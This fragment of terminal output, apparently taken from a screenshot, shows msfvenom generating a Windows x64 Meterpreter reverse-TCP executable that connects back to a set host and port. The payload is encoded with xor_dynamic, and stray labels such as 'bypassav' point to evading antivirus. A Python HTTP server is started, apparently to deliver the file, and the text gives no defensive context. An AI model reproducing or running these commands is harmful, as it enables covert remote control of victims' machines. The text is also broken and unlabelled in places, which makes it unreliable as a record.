 msfconsole
msfconsole
python3 -m http.server
→ ~ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.31.164 lport=9999 -e x64/xor_dynamic -f exe > a.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 560 (iteration=0)
bypassav
Clip_replace
x64/xor_dynamic chosen with final size 560
Payload size: 560 bytes
Final size of exe file: 7168 bytes
→ ~ msfconsole